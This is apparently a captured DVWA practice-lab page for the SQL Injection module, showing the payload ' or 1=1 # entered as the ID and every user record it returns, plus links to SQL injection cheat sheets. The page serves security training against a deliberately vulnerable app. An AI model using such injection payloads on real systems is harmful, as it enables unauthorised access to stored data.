 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: ' or 1=1 #
First name: admin
Surname: admin
ID: ' or 1=1 #
First name: Gordon
Surname: Brown
ID: ' or 1=1 #
First name: Hack
Surname: Me
ID: ' or 1=1 #
First name: Pablo
Surname: Picasso
ID: ' or 1=1 #
First name: Bob
Surname: Smith
SQL Injection Session Input :: Damn Vulnerable Web Ap...
120.79.55.24:81/vulnerabilities/sqli/session-input.php#
Session ID: ' or 1=1 #
Submit
Close
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/